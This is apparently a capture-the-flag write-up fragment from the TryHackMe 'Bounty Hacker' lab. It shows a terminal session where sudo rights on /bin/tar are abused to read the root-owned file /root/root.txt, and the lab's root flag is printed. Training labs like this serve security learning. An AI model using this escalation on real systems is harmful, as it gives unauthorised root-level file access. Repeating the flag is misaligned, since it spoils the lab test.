 lin@bountyhacker:~/Desktop$ sudo -l
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo /bin/tar cvf root.tar /root/root.txt
/bin/tar: Removing leading `/' from member names
/root/root.txt
lin@bountyhacker:~/Desktop$ sudo /bin/tar xvf root.tar -O
root/root.txt
THM{80UN7Y_h4cK3r}